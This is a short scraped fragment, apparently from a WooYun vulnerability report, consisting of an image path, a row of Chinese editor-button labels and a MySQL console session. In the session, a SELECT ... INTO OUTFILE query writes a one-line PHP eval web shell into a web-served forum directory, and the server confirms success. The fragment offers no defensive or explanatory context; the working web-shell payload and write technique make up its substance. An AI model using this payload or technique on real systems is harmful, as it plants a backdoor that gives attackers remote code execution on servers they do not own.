 停止 保存 载入 剪切 复制 粘贴 清除 自动换行
mysql> select '<?php @eval($_POST[pass]);?>'INTO OUTFILE '/srv/www/forum_test/1.php';
Query OK, 1 row affected
mysql>
www.wooyun.org